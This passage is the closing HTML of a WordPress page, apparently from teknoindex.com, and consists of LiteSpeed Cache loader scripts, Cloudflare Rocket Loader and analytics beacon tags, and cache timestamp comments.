Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="f877db3d53d1c8a0b24bad06-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=c7ae1"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f877db3d53d1c8a0b24bad06-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 17:02:08 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 17:02:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->